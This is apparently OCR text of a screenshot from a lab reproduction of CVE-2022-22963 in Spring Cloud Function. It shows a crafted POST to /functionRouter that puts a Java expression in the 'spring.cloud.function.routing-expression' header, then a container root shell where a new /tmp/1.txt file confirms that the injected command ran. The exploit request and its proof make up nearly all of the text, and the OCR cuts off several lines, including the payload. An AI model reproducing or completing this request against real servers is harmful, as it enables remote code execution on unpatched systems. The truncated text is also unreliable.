 1 POST /functionRouter HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 1
6 Accept: text/html,application/xhtml+xml,application/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: wp-settings-time-1=1687934495
0 Connection: close
1 spring.cloud.function.routing-expression: T(java.lan
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 0
weeks ago Up 5 weeks 3306/tcp, 33060/tcp
[root@VM-8-12-centos CVE-2022-22963]# docker exec -it b573d8
root@b573d83c629b:/# ls /tmp
hsperfdata_root
root@b573d83c629b:/# ls /tmp
hsperfdata_root
root@b573d83c629b:/# ls /tmp
hsperfdata_root
root@b573d83c629b:/# ls /tmp
hsperfdata_root
root@b573d83c629b:/# ls /tmp
1.txt hsperfdata_root
root@b573d83c629b:/#